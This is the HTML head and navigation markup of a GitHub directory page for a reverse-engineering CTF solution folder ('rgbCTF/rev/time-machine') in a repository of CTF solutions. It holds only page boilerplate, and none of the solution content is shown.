crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-solutions/rgbCTF/rev/time-machine at master · BigB00st/ctf-solutions · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="9190:6BE1:1C68B163:1D3E61EF:64121E95" data-pjax-transient="true"/><meta name="html-safe-nonce" content="fe7e8b5c6f7dfa27f81381c0e1e4f1dc5e42e60246599102c98066945e74ea61" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5MTkwOjZCRTE6MUM2OEIxNjM6MUQzRTYxRUY6NjQxMjFFOTUiLCJ2aXNpdG9yX2lkIjoiODQ2MDE4NTA4NjM2ODkzNjUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="b4b271d26763a5ddc8430293c7bbfeac77ba0b3864e4d28e32f489bc1dec6388" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:252509468" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-solutions/rgbCTF/rev/time-machine at master · BigB00st/ctf-solutions" /><meta name="twitter:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta property="og:image:alt" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-solutions/rgbCTF/rev/time-machine at master · BigB00st/ctf-solutions" /><meta property="og:url" content="https://github.com/BigB00st/ctf-solutions" /><meta property="og:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BigB00st/ctf-solutions git https://github.com/BigB00st/ctf-solutions.git">
<meta name="octolytics-dimension-user_id" content="45171153" /><meta name="octolytics-dimension-user_login" content="BigB00st" /><meta name="octolytics-dimension-repository_id" content="252509468" /><meta name="octolytics-dimension-repository_nwo" content="BigB00st/ctf-solutions" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="252509468" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BigB00st/ctf-solutions" />
<link rel="canonical" href="https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/time-machine" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
